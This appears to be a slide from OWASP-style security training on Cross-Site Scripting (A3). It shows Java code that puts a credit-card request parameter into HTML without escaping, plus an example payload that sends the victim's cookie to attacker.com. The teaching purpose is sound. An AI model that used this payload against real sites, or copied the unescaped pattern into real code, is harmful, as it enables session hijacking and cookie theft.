 The application uses untrusted data in the construction of the
following HTML snippet without validation or escaping:
(String) page += "<input name='creditcard' type='TEXT‘
value='" + request.getParameter("CC") + "'>";
The attacker modifies the ‘CC’ parameter in his browser to:
'><script>document.location= 'http://www.attacker.com/cgi-
bin/cookie.cgi? foo='+document.cookie</script>'. This
causes the victim’s session ID to be sent to the attacker’s
website, allowing the attacker to hijack the user’s current
session.
19
Cross-Site Scripting (XSS)A3
 